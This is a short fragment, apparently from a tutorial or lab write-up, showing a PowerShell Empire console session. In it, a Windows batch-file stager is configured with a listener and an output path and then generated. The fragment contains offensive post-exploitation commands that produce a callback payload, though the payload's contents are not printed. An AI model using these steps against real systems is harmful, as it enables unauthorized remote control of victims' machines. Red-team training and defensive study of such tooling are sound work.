 (Empire: stager/windows/launcher_bat) > set Listener lissta
(Empire: stager/windows/launcher_bat) > set OutFile /etc/Empire/sta_bat.bat
(Empire: stager/windows/launcher_bat) > execute
[*] Stager output written out to: /etc/Empire/sta_bat.bat